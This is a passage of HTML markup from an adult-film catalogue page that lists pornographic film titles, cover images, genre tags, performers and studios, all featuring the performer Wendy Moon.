<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/athina-explicit/" rel="tag">Athina Explicit</a>, <a href="https://www.holedk.com/pornstar/aurelly-rebel/" rel="tag">Aurelly Rebel</a>, <a href="https://www.holedk.com/pornstar/baby-dream/" rel="tag">Baby Dream</a>, <a href="https://www.holedk.com/pornstar/henessy/" rel="tag">Henessy</a>, <a href="https://www.holedk.com/pornstar/kira-queen/" rel="tag">Kira Queen</a>, <a href="https://www.holedk.com/pornstar/lina-napoli/" rel="tag">Lina Napoli</a>, <a href="https://www.holedk.com/pornstar/samantha-johnson/" rel="tag">Samantha Johnson</a>, <a href="https://www.holedk.com/pornstar/sophie-lynx/" rel="tag">Sophie Lynx</a>, <a href="https://www.holedk.com/pornstar/vicktoria-redd/" rel="tag">Vicktoria Redd</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/explicit-empire/" rel="tag">Explicit Empire</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/hurry-home-im-horny/" ><img src="https://www.caratulasdk.com/holedk/2025/jun/3133407h.jpg" alt="Hurry Home, I&#8217;m Horny"></a><br>
<div class="titulope">Hurry Home, I&#8217;m Horny</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/erotic/" rel="category tag">Erotic</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alicia-wild/" rel="tag">Alicia Wild</a>, <a href="https://www.holedk.com/pornstar/celine-noiret/" rel="tag">Celine Noiret</a>, <a href="https://www.holedk.com/pornstar/charlotta/" rel="tag">Charlotta</a>, <a href="https://www.holedk.com/pornstar/donna-joe/" rel="tag">Donna Joe</a>, <a href="https://www.holedk.com/pornstar/george/" rel="tag">George</a>, <a href="https://www.holedk.com/pornstar/sherry-raily/" rel="tag">Sherry Raily</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mom-xxx/" rel="tag">Mom.xxx</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/cum-for-a-ride-2/" ><img src="http://www.caratulasdk.com/holedk/2022/ago/dhygnftu0blm.jpg" alt="Cum For A Ride 2"></a><br>
<div class="titulope">Cum For A Ride 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/creampie/" rel="category tag">Creampie</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/ashley-ocean/" rel="tag">Ashley Ocean</a>, <a href="https://www.holedk.com/pornstar/caroline-mann/" rel="tag">Caroline Mann</a>, <a href="https://www.holedk.com/pornstar/freya-dee/" rel="tag">Freya Dee</a>, <a href="https://www.holedk.com/pornstar/martina/" rel="tag">Martina</a>, <a href="https://www.holedk.com/pornstar/nicci/" rel="tag">Nicci</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/breedbus/" rel="tag">BreedBus</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/my-first-lesbian-love/" ><img src="https://www.caratulasdk.com/holedk/2025/mar/2889155h.jpg" alt="My First Lesbian Love"></a><br>
<div class="titulope">My First Lesbian Love</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/ariel-x/" rel="tag">Ariel X</a>, <a href="https://www.holedk.com/pornstar/el-storm/" rel="tag">El Storm</a>, <a href="https://www.holedk.com/pornstar/isabella-christyn/" rel="tag">Isabella Christyn</a>, <a href="https://www.holedk.com/pornstar/kate-gold/" rel="tag">Kate Gold</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/tara-tattoo/" rel="tag">Tara Tattoo</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/cutie-pie/" rel="tag">Cutie Pie</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/buro-miezen-8/" ><img src="https://www.caratulasdk.com/holedk/2025/mar/4900887h.jpg" alt="Buro Miezen 8"></a><br>
<div class="titulope">Buro Miezen 8</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/aletta-ocean/" rel="tag">Aletta Ocean</a>, <a href="https://www.holedk.com/pornstar/blondie-fesser/" rel="tag">Blondie Fesser</a>, <a href="https://www.holedk.com/pornstar/choky-ice/" rel="tag">Choky Ice</a>, <a href="https://www.holedk.com/pornstar/emilio-ardana/" rel="tag">Emilio Ardana</a>, <a href="https://www.holedk.com/pornstar/kathia-nobili/" rel="tag">Kathia Nobili</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/nick-lang/" rel="tag">Nick Lang</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/maximum/" rel="tag">Maximum</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/best-fucking-friends/" ><img src="https://www.caratulasdk.com/holedk/2025/ene/1720685h.jpg" alt="Best Fucking Friends 1"></a><br>
<div class="titulope">Best Fucking Friends 1</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-bay/" rel="tag">Angel Bay.</a>, <a href="https://www.holedk.com/pornstar/barra-brass/" rel="tag">Barra Brass</a>, <a href="https://www.holedk.com/pornstar/el-storm/" rel="tag">El Storm</a>, <a href="https://www.holedk.com/pornstar/emma-diamond/" rel="tag">Emma Diamond</a>, <a href="https://www.holedk.com/pornstar/enza/" rel="tag">Enza</a>, <a href="https://www.holedk.com/pornstar/kattie-gold/" rel="tag">Kattie Gold</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/jay-domino-juicy-niche/" rel="tag">Jay Domino Juicy Niche</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/free-ride/" ><img src="http://www.caratulasdk.com/holedk/2022/jun/2682308h.jpg" alt="Free Ride 1"></a><br>
<div class="titulope">Free Ride 1</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/german/" rel="category tag">German</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/barbara-nova/" rel="tag">Barbara Nova</a>, <a href="https://www.holedk.com/pornstar/george-uhl/" rel="tag">George Uhl</a>, <a href="https://www.holedk.com/pornstar/leny-ewil/" rel="tag">Leny Ewil</a>, <a href="https://www.holedk.com/pornstar/liz-heaven/" rel="tag">Liz Heaven</a>, <a href="https://www.holedk.com/pornstar/luke-hotrod-luke-hotrod-bodyshot/" rel="tag">Luke Hotrod Luke Hotrod Bodyshot</a>, <a href="https://www.holedk.com/pornstar/lynna-nilsson/" rel="tag">Lynna Nilsson</a>, <a href="https://www.holedk.com/pornstar/matt-ice/" rel="tag">Matt Ice</a>, <a href="https://www.holedk.com/pornstar/sasha-zima/" rel="tag">Sasha Zima</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/letsdoeit/" rel="tag">#LETSDOEIT</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/relaxxxed-2/" ><img src="http://www.caratulasdk.com/holedk/2023/ene/2605729h.jpg" alt="RelaXXXed 2"></a><br>
<div class="titulope">RelaXXXed 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/massage/" rel="category tag">Massage</a>, <a href="https://www.holedk.com/genre/oiled/" rel="category tag">Oiled</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alice-nice/" rel="tag">Alice Nice</a>, <a href="https://www.holedk.com/pornstar/lady-dee/" rel="tag">Lady Dee</a>, <a href="https://www.holedk.com/pornstar/laura-crystal/" rel="tag">Laura Crystal</a>, <a href="https://www.holedk.com/pornstar/nata-lee/" rel="tag">Nata Lee</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/letsdoeit/" rel="tag">#LETSDOEIT</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/5-incredible-gang-bangs-3/" ><img src="https://www.caratulasdk.com/holedk/2024/ago/3271860h.jpg" alt="5 Incredible Gang Bangs 3"></a><br>
<div class="titulope">5 Incredible Gang Bangs 3</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/group-sex/" rel="category tag">Group Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/billie-star/" rel="tag">Billie Star</a>, <a href="https://www.holedk.com/pornstar/cindy-dollar/" rel="tag">Cindy Dollar</a>, <a href="https://www.holedk.com/pornstar/jenna-lovely/" rel="tag">Jenna Lovely</a>, <a href="https://www.holedk.com/pornstar/nicole-love/" rel="tag">Nicole Love</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/three-keep-it-cumming/" ><img src="https://www.caratulasdk.com/holedk/2024/feb/2695515h.jpg" alt="Three Keep It Cumming"></a><br>
<div class="titulope">Three Keep It Cumming</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/couples/" rel="category tag">Couples</a>, <a href="https://www.holedk.com/genre/group-sex/" rel="category tag">Group Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/christen-courtney/" rel="tag">Christen Courtney</a>, <a href="https://www.holedk.com/pornstar/lolamea-melone/" rel="tag">LolaMea Melone</a>, <a href="https://www.holedk.com/pornstar/sophia-laure/" rel="tag">Sophia Laure</a>, <a href="https://www.holedk.com/pornstar/veronica-da-souza/" rel="tag">Veronica Da Souza</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/porn-concept/" rel="tag">Porn Concept</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/center-of-attention-2/" ><img src=" https://www.caratulasdk.com/holedk/2024/feb/2647959h.jpg" alt="Center of Attention"></a><br>
<div class="titulope">Center of Attention</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/dolly-diore/" rel="tag">Dolly Diore</a>, <a href="https://www.holedk.com/pornstar/donna-bell/" rel="tag">Donna Bell</a>, <a href="https://www.holedk.com/pornstar/latex-lucy/" rel="tag">Latex Lucy</a>, <a href="https://www.holedk.com/pornstar/samantha-bentley/" rel="tag">Samantha Bentley</a>, <a href="https://www.holedk.com/pornstar/stella-cox/" rel="tag">Stella Cox</a>, <a href="https://www.holedk.com/pornstar/taissia-shanti/" rel="tag">Taissia Shanti</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/porn-concept/" rel="tag">Porn Concept</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/sauna-stories/" ><img src="https://www.caratulasdk.com/holedk/2024/ene/kwq5lra80gsn.jpg" alt="Sauna Stories"></a><br>
<div class="titulope">Sauna Stories</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/hardcore/" rel="category tag">Hardcore</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alex-hell/" rel="tag">Alex Hell</a>, <a href="https://www.holedk.com/pornstar/alice-nice/" rel="tag">Alice Nice</a>, <a href="https://www.holedk.com/pornstar/lady-dee/" rel="tag">Lady Dee</a>, <a href="https://www.holedk.com/pornstar/laura-crystal/" rel="tag">Laura Crystal</a>, <a href="https://www.holedk.com/pornstar/max-dior/" rel="tag">Max Dior</a>, <a href="https://www.holedk.com/pornstar/nata-lee/" rel="tag">Nata Lee</a>, <a href="https://www.holedk.com/pornstar/neeo/" rel="tag">Neeo</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/porndoe-premium/" rel="tag">Porndoe Premium</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/summer-sinners-dos/" ><img src="https://www.caratulasdk.com/holedk/2023/jul/3068085h.jpg" alt="Summer Sinners Dos"></a><br>
<div class="titulope">Summer Sinners Dos</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/creampie/" rel="category tag">Creampie</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-piaff/" rel="tag">Angel Piaff</a>, <a href="https://www.holedk.com/pornstar/julia-de-lucia/" rel="tag">Julia De Lucia</a>, <a href="https://www.holedk.com/pornstar/mia-melone/" rel="tag">Mia Melone</a>, <a href="https://www.holedk.com/pornstar/vanessa-decker/" rel="tag">Vanessa Decker</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/group-sex-games/" rel="tag">Group Sex Games</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/bi-office-party-5/" ><img src="https://www.caratulasdk.com/holedk/2023/jul/3310172h.jpg" alt="Bi Office Party 5"></a><br>
<div class="titulope">Bi Office Party 5</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/bisexual/" rel="category tag">Bisexual</a>, <a href="https://www.holedk.com/genre/erotic/" rel="category tag">Erotic</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/ani-blackfox/" rel="tag">Ani BlackFox</a>, <a href="https://www.holedk.com/pornstar/david-kadera/" rel="tag">David Kadera</a>, <a href="https://www.holedk.com/pornstar/eric-tomfor/" rel="tag">Eric Tomfor</a>, <a href="https://www.holedk.com/pornstar/john-decker/" rel="tag">John Decker</a>, <a href="https://www.holedk.com/pornstar/k-k/" rel="tag">K.K.</a>, <a href="https://www.holedk.com/pornstar/lady-dee/" rel="tag">Lady Dee</a>, <a href="https://www.holedk.com/pornstar/max-born/" rel="tag">Max Born</a>, <a href="https://www.holedk.com/pornstar/michael-fly/" rel="tag">Michael Fly</a>, <a href="https://www.holedk.com/pornstar/naomi-bennet/" rel="tag">Naomi Bennet</a>, <a href="https://www.holedk.com/pornstar/nick-ross/" rel="tag">Nick Ross</a>, <a href="https://www.holedk.com/pornstar/oliver-hruby/" rel="tag">Oliver Hruby</a>, <a href="https://www.holedk.com/pornstar/romi-zuska/" rel="tag">Romi Zuska</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/bi-empire/" rel="tag">Bi Empire</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/girls-just-wanna-get-fucked/" ><img src="https://imgs1cdn.adultempire.com/products/35/3084935h.jpg" alt="Girls Just Wanna Get Fucked"></a><br>
<div class="titulope">Girls Just Wanna Get Fucked</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alexis-cherry/" rel="tag">Alexis Cherry</a>, <a href="https://www.holedk.com/pornstar/alexis-crystal/" rel="tag">Alexis Crystal</a>, <a href="https://www.holedk.com/pornstar/blonde/" rel="tag">Blonde</a>, <a href="https://www.holedk.com/pornstar/public/" rel="tag">public</a>, <a href="https://www.holedk.com/pornstar/vanessa-decker/" rel="tag">Vanessa Decker</a>, <a href="https://www.holedk.com/pornstar/victoria-daniels/" rel="tag">Victoria Daniels</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime-originals/" rel="tag">AdultPrime Originals</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/driver-duties-1/" ><img src="https://lh3.googleusercontent.com/-MauNZ5mDPvQ/ZGIp9dwROWI/AAAAAAAAO2s/2q2T2hGQlEoaYBWbm-YLrBO6tsy78vzygCNcBGAsYHQ/s320/3615271h.jpeg" alt="Driver Duties 1"></a><br>
<div class="titulope">Driver Duties 1</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/all-sex/" rel="category tag">All Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/barbara-nova/" rel="tag">Barbara Nova</a>, <a href="https://www.holedk.com/pornstar/george-uhl/" rel="tag">George Uhl</a>, <a href="https://www.holedk.com/pornstar/leny-ewil/" rel="tag">Leny Ewil</a>, <a href="https://www.holedk.com/pornstar/liz-heaven/" rel="tag">Liz Heaven</a>, <a href="https://www.holedk.com/pornstar/luke-hotrod/" rel="tag">Luke Hotrod</a>, <a href="https://www.holedk.com/pornstar/lynna-nilsson/" rel="tag">Lynna Nilsson</a>, <a href="https://www.holedk.com/pornstar/mark-archer/" rel="tag">Mark Archer</a>, <a href="https://www.holedk.com/pornstar/sasha-zima/" rel="tag">Sasha Zima</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/letsdoeit/" rel="tag">#LETSDOEIT</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/kinky-sex-4/" ><img src="https://www.caratulasdk.com/holedk/2023/feb/2877555h.jpg" alt="Kinky Sex 4"></a><br>
<div class="titulope">Kinky Sex 4</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/erotic/" rel="category tag">Erotic</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/claudie-dark/" rel="tag">Claudie Dark</a>, <a href="https://www.holedk.com/pornstar/courtney-taylor/" rel="tag">Courtney Taylor</a>, <a href="https://www.holedk.com/pornstar/hadley-haze/" rel="tag">Hadley Haze</a>, <a href="https://www.holedk.com/pornstar/jerry-kovak/" rel="tag">Jerry Kovak</a>, <a href="https://www.holedk.com/pornstar/joachim-kessef/" rel="tag">Joachim Kessef</a>, <a href="https://www.holedk.com/pornstar/kari-milla/" rel="tag">Kari Milla</a>, <a href="https://www.holedk.com/pornstar/leny-ewil/" rel="tag">Leny Ewil</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/michael-fly/" rel="tag">Michael Fly</a>, <a href="https://www.holedk.com/pornstar/paul-fresh/" rel="tag">Paul Fresh</a>, <a href="https://www.holedk.com/pornstar/stoney-curtis/" rel="tag">Stoney Curtis</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mile-high-xtreme/" rel="tag">Mile High Xtreme</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/its-fuckin-anal/" ><img src="http://www.caratulasdk.com/holedk/2021/nov/3110842h.jpg" alt="It&#8217;s Fuckin Anal"></a><br>
<div class="titulope">It&#8217;s Fuckin Anal</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/creampie/" rel="category tag">Creampie</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/amirah-adara/" rel="tag">Amirah Adara</a>, <a href="https://www.holedk.com/pornstar/cynthia/" rel="tag">Cynthia</a>, <a href="https://www.holedk.com/pornstar/jimena-lago/" rel="tag">Jimena Lago</a>, <a href="https://www.holedk.com/pornstar/mia-melone/" rel="tag">Mia Melone</a>, <a href="https://www.holedk.com/pornstar/sasha-steele/" rel="tag">Sasha Steele</a>, <a href="https://www.holedk.com/pornstar/vanessa-decker/" rel="tag">Vanessa Decker</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/rocco-siffredi-natural-born-bangers-5/" ><img src="http://www.caratulasdk.com/holedk/2023/ene/5700736.jpg" alt="Natural Born Bangers 5"></a><br>
<div class="titulope">Natural Born Bangers 5</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-wicky/" rel="tag">Angel Wicky</a>, <a href="https://www.holedk.com/pornstar/cayenne-klein/" rel="tag">Cayenne Klein</a>, <a href="https://www.holedk.com/pornstar/chayse-evans/" rel="tag">Chayse Evans</a>, <a href="https://www.holedk.com/pornstar/coco-de-mal/" rel="tag">Coco De Mal</a>, <a href="https://www.holedk.com/pornstar/gina-gerson/" rel="tag">Gina Gerson</a>, <a href="https://www.holedk.com/pornstar/ruby-red/" rel="tag">Ruby Red</a>, <a href="https://www.holedk.com/pornstar/simony-diamond/" rel="tag">Simony Diamond</a>, <a href="https://www.holedk.com/pornstar/tarra-white/" rel="tag">Tarra White</a>, <a href="https://www.holedk.com/pornstar/wellie/" rel="tag">Wellie</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mmv/" rel="tag">MMV</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/taking-it-up-the-ass-2/" ><img src="https://www.caratulasdk.com/holedk/2022/dic/3839390h.jpg" alt="Taking it up the Ass 2"></a><br>
<div class="titulope">Taking it up the Ass 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/compilation/" rel="category tag">Compilation</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angelica-raven/" rel="tag">Angelica Raven</a>, <a href="https://www.holedk.com/pornstar/cris-lira/" rel="tag">Cris Lira</a>, <a href="https://www.holedk.com/pornstar/lisey-sweet/" rel="tag">Lisey Sweet</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mile-high-xtreme/" rel="tag">Mile High Xtreme</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/bi-curious-couples-10/" ><img src="https://lh3.googleusercontent.com/-SYgf1oNFO34/Y3rBk2ZkjyI/AAAAAAAALLw/Kr587LtzJ0EbPdqRMhCoE2Uzzf8SLhOPACNcBGAsYHQ/s320/1728901h.jpeg" alt="Bi-Curious Couples 10"></a><br>
<div class="titulope">Bi-Curious Couples 10</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/bisexual/" rel="category tag">Bisexual</a>, <a href="https://www.holedk.com/genre/couples/" rel="category tag">Couples</a>, <a href="https://www.holedk.com/genre/group-sex/" rel="category tag">Group Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/andy-west/" rel="tag">Andy West</a>, <a href="https://www.holedk.com/pornstar/marek-borek/" rel="tag">Marek Borek</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/nick-ross/" rel="tag">Nick Ross</a>, <a href="https://www.holedk.com/pornstar/niki-sweet/" rel="tag">Niki Sweet</a>, <a href="https://www.holedk.com/pornstar/petra-viii/" rel="tag">Petra (VIII)</a>, <a href="https://www.holedk.com/pornstar/vinna-reed/" rel="tag">Vinna Reed</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/bi-sexual-cuckold-8/" ><img src="https://lh3.googleusercontent.com/-lY9dTmoqu1w/Y3ZdX_mae8I/AAAAAAAALDE/uJJjzBJd1-AeFRn6RuhjWYbcJu7zQd7DgCNcBGAsYHQ/s320/1737068h.jpeg" alt="Bi-Sexual Cuckold 8"></a><br>
<div class="titulope">Bi-Sexual Cuckold 8</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/couples/" rel="category tag">Couples</a>, <a href="https://www.holedk.com/genre/fetish/" rel="category tag">Fetish</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/andy-west/" rel="tag">Andy West</a>, <a href="https://www.holedk.com/pornstar/jenny-simons/" rel="tag">Jenny Simons</a>, <a href="https://www.holedk.com/pornstar/kattie-gold/" rel="tag">Kattie Gold</a>, <a href="https://www.holedk.com/pornstar/marek-borek/" rel="tag">Marek Borek</a>, <a href="https://www.holedk.com/pornstar/max-born/" rel="tag">Max Born</a>, <a href="https://www.holedk.com/pornstar/nikky-dream/" rel="tag">Nikky Dream</a>, <a href="https://www.holedk.com/pornstar/ricky-rascal/" rel="tag">Ricky Rascal</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
